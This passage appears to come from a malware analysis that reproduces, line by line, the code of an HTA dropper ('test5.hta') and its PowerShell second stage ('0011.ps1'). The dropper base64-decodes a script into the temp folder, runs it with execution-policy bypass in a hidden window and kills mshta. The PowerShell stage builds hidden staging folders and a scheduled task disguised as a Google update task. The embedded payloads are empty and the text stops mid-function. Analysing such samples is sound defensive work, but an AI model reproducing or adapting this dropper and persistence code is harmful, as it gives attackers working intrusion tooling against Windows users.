 test5.hta
40 For x = 1 To 64 Step 1
41 table(1 + Asc(Mid(r64, x, 1))) = x - 1
42 Next
43 Dim size
44 size = Len(encodedstr)
45 bits = 0
46 decodedstr = ""
47 For x = 1 To size Step 1
48 c = table(1 + Asc(Mid(encodedstr, x, 1)))
49 If (c <> -1) Then
50 If (bits = 0) Then
51 outword = c * 4
52 bits = 6
53 ElseIf (bits = 2) Then
54 outword = c + outword
55 decodedstr = decodedstr & (Chr(CLng("&H" & Hex(outword Mod 256))))
56 bits = 0
57 ElseIf (bits = 4) Then
58 outword = outword + Int(c / 4)
59 decodedstr = decodedstr & (Chr(CLng("&H" & Hex(outword Mod 256))))
60 outword = c * 64
61 bits = 2
62 Else
63 outword = outword + Int(c / 16)
64 decodedstr = decodedstr & (Chr(CLng("&H" & Hex(outword Mod 256))))
65 outword = c * 16
66 bits = 4
67 End If
68 End If
69 Next
70 base64_decode = decodedstr
71 End Function
72
73
74
75 Dim fso: Set fso = CreateObject("Scripting.FileSystemObject")
76 Dim tempFolder: tempFolder = fso.GetSpecialFolder(2)
77 WriteToTextFile tempFolder & "\0011.ps1", base64_decode(a)
78 objShell.Run "powershell -exec bypass -file " & tempFolder & "\0011.ps1", 0, false
79
80 objShell.Run "cmd.exe /c taskkill /f /im mshta.exe", 0, false
81 </script>
82 <body>
83 </body>
84 </HTML>
85
0011.ps1
1 $home_dir = $Env:Public+"\Libraries\RecordedTV\";
2 $vbs_file_name = "backup1.vbs";
3 $dne_file_name = "DnE1.Ps1";
4 $dns_file_name = "DnS1.Ps1";
5 $task_name = "GoogleUpdateTasksMachineUI";
6 $up_dir = "up\";
7 $dn_dir = "dn\";
8 $tp_dir = "tp\";
9
10 $BackupVbs_file_content=
11
12 $DnEPs1_file_content=
13
14 $DnSPs1_file_content=
15
16
17
18 function change_template($g)
19 {
20 $i=1;
21 while(($g.Contains('__'+$i+'__')))
22 {
23 $g=$g -Replace ('__'+$i+'__'),(((65..90)+(97..122)|Get-Random|%{[char]$_})+(Get-Random));
24 $i++
25 };
26 return $g
27 };
28
29
30 function create_directories
31 {
32 try
33 {
34 if(-not(Test-Path $home_dir -ea stop))
35 {
36 New-Item $home_dir -type directory -ea stop;
37 };
38 }
39 catch
40 {
41 write-host "Can not Create HOME directory: "$home_dir;
42 return 0;
43 };
44 if(-not(Test-Path $home_dir$dn_dir))
45 {
46 New-Item $home_dir$dn_dir -type directory;